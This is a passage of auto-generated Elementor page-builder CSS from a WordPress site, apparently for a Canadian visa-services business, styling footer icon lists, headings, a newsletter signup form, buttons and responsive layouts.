.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon i{color:#125FCD;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon svg{fill:#125FCD;transition:fill 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#125FCD;}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#125FCD;}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-family:var( --e-global-typography-5e7a7fa-font-family ), Sans-serif;font-size:var( --e-global-typography-5e7a7fa-font-size );font-weight:var( --e-global-typography-5e7a7fa-font-weight );line-height:var( --e-global-typography-5e7a7fa-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-7e647307 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-108 .elementor-element.elementor-element-7e647307{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit{background-color:#125FCD;font-family:"Arimo", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;padding:8px 25px 8px 25px;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit:hover{background-color:#0F4AA0;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:79%;-ms-flex:0 0 79%;flex:0 0 79%;margin-right:10px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#C2C2C2;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-submit-input-holder{align-self:center;-webkit-box-flex:18%;-ms-flex:0 0 18%;flex:0 0 18%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-full .jkit-mailchimp-submit{width:18%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit svg{fill:#FFFFFF;width:16px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-before i, .elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-before svg{margin-right:0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-after i, .elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit.position-after svg{margin-left:0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit i{font-size:16px;}.elementor-108 .elementor-element.elementor-element-6d0e2142{--divider-border-style:solid;--divider-color:#C5C5C51C;--divider-border-width:1px;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider-separator{width:98%;margin:0 auto;margin-center:0;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-108 .elementor-element.elementor-element-3d307cb7 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-12f35cd8 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{text-align:left;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}@media(max-width:1024px){.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-108 .elementor-element.elementor-element-49651d9d{padding:40px 30px 30px 30px;}.elementor-108 .elementor-element.elementor-element-1e9e633f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-92e4dd0-font-size );line-height:var( --e-global-typography-92e4dd0-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-09cf786-font-size );line-height:var( --e-global-typography-09cf786-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-size:50% auto;}.elementor-108 .elementor-element.elementor-element-2bae08a1{margin-top:-145px;margin-bottom:0px;}.elementor-108 .elementor-element.elementor-element-6524e82c > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:26%;max-width:100%;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 10% 0% 10%;}.elementor-108 .elementor-element.elementor-element-9996afe{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-520e8df1 .elementor-divider-separator{width:100%;}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:20px 0px 50px 0px;}.elementor-108 .elementor-element.elementor-element-571ff64b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-66f6efae > .elementor-element-populated{margin:0px 0px 50px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4e6d7c5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:14px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-7e647307{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:75%;-ms-flex:0 0 75%;flex:0 0 75%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-mailchimp-submit{margin:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-full .jkit-mailchimp-submit{width:21%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-submit-input-holder{-webkit-box-flex:21%;-ms-flex:0 0 21%;flex:0 0 21%;}.elementor-108 .elementor-element.elementor-element-6d0e2142 .elementor-divider-separator{width:100%;}.elementor-108 .elementor-element.elementor-element-3d307cb7{padding:0px 0px 10px 0px;}.elementor-108 .elementor-element.elementor-element-5c88f7de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-6e741763 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-108 .elementor-element.elementor-element-49651d9d{padding:25px 20px 25px 25px;}.elementor-108 .elementor-element.elementor-element-1e9e633f > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-size:var( --e-global-typography-92e4dd0-font-size );line-height:var( --e-global-typography-92e4dd0-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{font-size:var( --e-global-typography-09cf786-font-size );line-height:var( --e-global-typography-09cf786-line-height );}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{font-size:var( --e-global-typography-text-font-size );}.elementor-108 .elementor-element.elementor-element-18f13f12 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{font-size:var( --e-global-typography-ad32a39-font-size );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-size:75% auto;}.elementor-108 .elementor-element.elementor-element-2bae08a1{margin-top:-160px;margin-bottom:0px;padding:190px 0px 10px 0px;}.elementor-108 .elementor-element.elementor-element-6524e82c{width:100%;}.elementor-108 .elementor-element.elementor-element-6524e82c > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-108 .elementor-element.elementor-element-472e4939{text-align:left;}.elementor-108 .elementor-element.elementor-element-472e4939 img{width:180px;max-width:100%;}.elementor-108 .elementor-element.elementor-element-9996afe > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-108 .elementor-element.elementor-element-9996afe{text-align:left;font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-6e3cb6cb{padding:0px 0px 30px 0px;}.elementor-108 .elementor-element.elementor-element-571ff64b > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-3ada5d0c .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-1adb6fd3{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-1adb6fd3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-66f6efae > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-2b757140 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-68cc6056{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-68cc6056 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4e6d7c5d > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-10725743 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-79fad050{--e-icon-list-icon-size:12px;}.elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-108 .elementor-element.elementor-element-79fad050 .elementor-icon-list-item > a{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-4332fce7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-700dac18 .elementor-heading-title{font-size:var( --e-global-typography-5e7a7fa-font-size );line-height:var( --e-global-typography-5e7a7fa-line-height );}.elementor-108 .elementor-element.elementor-element-7e647307{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-input-wrapper:not(.jkit-submit-input-holder){-webkit-box-flex:71%;-ms-flex:0 0 71%;flex:0 0 71%;}.elementor-108 .elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp .jkit-form-control::placeholder{font-size:var( --e-global-typography-accent-font-size );}.elementor-108 .elementor-element.elementor-element-5c88f7de > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-108 .elementor-element.elementor-element-12f35cd8{text-align:left;font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-108 .elementor-element.elementor-element-3fc90bce{width:100%;}.elementor-108 .elementor-element.elementor-element-1e9e633f{width:66.579%;}.elementor-108 .elementor-element.elementor-element-18f13f12{width:33.327%;}.elementor-108 .elementor-element.elementor-element-571ff64b{width:20.581%;}.elementor-108 .elementor-element.elementor-element-66f6efae{width:18.41%;}.elementor-108 .elementor-element.elementor-element-4e6d7c5d{width:28.566%;}.elementor-108 .elementor-element.elementor-element-4332fce7{width:32.443%;}}@media(max-width:1024px) and (min-width:768px){.elementor-108 .elementor-element.elementor-element-1e9e633f{width:100%;}.elementor-108 .elementor-element.elementor-element-18f13f12{width:100%;}.elementor-108 .elementor-element.elementor-element-571ff64b{width:50%;}.elementor-108 .elementor-element.elementor-element-66f6efae{width:50%;}.elementor-108 .elementor-element.elementor-element-4e6d7c5d{width:50%;}.elementor-108 .elementor-element.elementor-element-4332fce7{width:50%;}}@media (max-width: 767px) {.elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-form-wrapper.extra-fields .jkit-submit-input-holder{ -webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; max-width:100%; } }@media (max-width: 767px) {.elementor-element.elementor-element-225c0d46 .jeg-elementor-kit.jkit-mailchimp.jeg-elementor-kit.jkit-mailchimp.style-inline .jkit-form-wrapper.extra-fields .jkit-input-wrapper:nth-last-child(2) { margin-right: 0!important; } }</style><style>.elementor-108 .elementor-element.elementor-element-6a1d40e1 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-6a1d40e1 > .elementor-background-overlay{opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-6a1d40e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-108 .elementor-element.elementor-element-3fc90bce > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-49651d9d:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#29313C;}.elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-background-overlay{background-image:url("https://canadavisasolutions.ca/wp-content/uploads/2022/08/maps-9Z4Y5GV.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-49651d9d .elementor-background-overlay{filter:brightness( 0% ) contrast( 0% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-108 .elementor-element.elementor-element-49651d9d, .elementor-108 .elementor-element.elementor-element-49651d9d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-49651d9d{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 50px 70px 50px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading{text-align:left;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title{font-family:var( --e-global-typography-92e4dd0-font-family ), Sans-serif;font-size:var( --e-global-typography-92e4dd0-font-size );font-weight:var( --e-global-typography-92e4dd0-font-weight );line-height:var( --e-global-typography-92e4dd0-line-height );color:#FFFFFF;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-title{margin:0px 0px 5px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-title > span{color:#FFFFFF;font-family:var( --e-global-typography-09cf786-font-family ), Sans-serif;font-size:var( --e-global-typography-09cf786-font-size );font-weight:var( --e-global-typography-09cf786-font-weight );line-height:var( --e-global-typography-09cf786-line-height );padding:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-4663457e .jeg-elementor-kit.jkit-heading .heading-section-description{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );margin:5px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-108 .elementor-element.elementor-element-18f13f12.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{background-color:#FFFFFF00;width:100%;padding:16px 25px 16px 30px;font-family:var( --e-global-typography-ad32a39-font-family ), Sans-serif;font-size:var( --e-global-typography-ad32a39-font-size );font-weight:var( --e-global-typography-ad32a39-font-weight );text-transform:var( --e-global-typography-ad32a39-text-transform );line-height:var( --e-global-typography-ad32a39-line-height );letter-spacing:var( --e-global-typography-ad32a39-letter-spacing );color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:not(.hover-gradient):hover, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper.hover-gradient:before{background-color:#125FCD;}.elementor-108 .elementor-element.elementor-element-228b775{width:auto;max-width:auto;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:#FFFFFF;width:15px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:#125FCD;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:15px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-108 .elementor-element.elementor-element-228b775 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-108 .elementor-element.elementor-element-2bae08a1:not(.elementor-motion-effects-element-type-background), .elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1D222A;}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-background-overlay{background-image:url("https://canadavisasolutions.ca/wp-content/uploads/2022/08/assets-travisa-2.png");background-position:center left;background-repeat:no-repeat;background-size:cover;opacity:0.01;}.elementor-108 .elementor-element.elementor-element-2bae08a1 > .elementor-container{max-width:1290px;}.elementor-108 .elementor-element.elementor-element-2bae08a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-135px;margin-bottom:0px;padding:180px 0px 10px 0px;z-index:0;}.elementor-108 .elementor-element.elementor-element-6524e82c > 